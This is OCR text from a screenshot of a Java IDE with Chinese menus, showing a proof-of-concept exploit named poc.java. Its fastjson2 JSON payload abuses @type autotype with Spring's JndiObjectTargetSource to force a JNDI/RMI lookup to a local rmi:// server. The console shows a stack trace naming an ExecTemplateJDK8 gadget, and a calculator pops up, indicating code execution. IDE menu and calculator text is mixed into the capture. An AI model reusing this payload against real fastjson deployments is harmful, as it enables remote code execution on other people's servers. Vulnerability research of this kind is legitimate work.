 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) demo - poc.java
demo src main java poc main
poc
项目
HELP.md poc.java JndiObjectTargetSource.java JndiObjectLocator.java JndiLocatorSupport.java pom.xml (demo) DemoApplicat
项目
demo C:\Users\c'x'k\Desktop\cc\demo
.idea
.mvn
src
main
java
com.example.demo
DemoApplication
poc
resources
test
target
.gitignore
demo.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
外部库
临时文件和控制台
2
1 import com.alibaba.fastjson2.JSON;
2 import com.alibaba.fastjson2.JSONReader;
3 import org.springframework.jndi.JndiObjectTargetSource;
4
5 public class poc {
6 public static void main(String[] args) {
7
8
9
10 String poc3 = "{\n" +
11 " \"@type\":\"Lorg.springframework.jndi.JndiObjectTargetSource;\",\n" +
12 " \"jndiName\": \"rmi://127.0.0.1:1099/zsucz8\",\n" +
13 " \"jndiTemplate\": {\n" +
14 " \"@type\":\"org.springframework.jndi.JndiTemplate\",\n" +
15 " \"environment\": {\n" +
16 " \"java.naming.factory.initial\": \"com.sun.jndi.rmi.registry.RegistryContextFactory\"\n" +
17 " }\n" +
18 " }\n" +
19 "}";
通知
数据库
m Maven
结构
Bookmarks
运行: poc
at org.springframework.jndi.JndiTemplate.lookup(JndiTemplate.java:179)
at org.springframework.jndi.JndiLocatorSupport.lookup(JndiLocatorSupport.java:96)
at org.springframework.jndi.JndiObjectLocator.lookup(JndiObjectLocator.java:114)
at org.springframework.jndi.JndiObjectTargetSource.getTarget(JndiObjectTargetSource.java:135)
... 1 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.namin
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 11 more
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
Version Control 运行 TODO 问题 终端 SpotBugs Profiler MurphySec 服务 构建 端点 依赖 Sprin
所有文件都处于最新状态 (片刻 之前)
7:1 CRLF UTF-8 4 个空格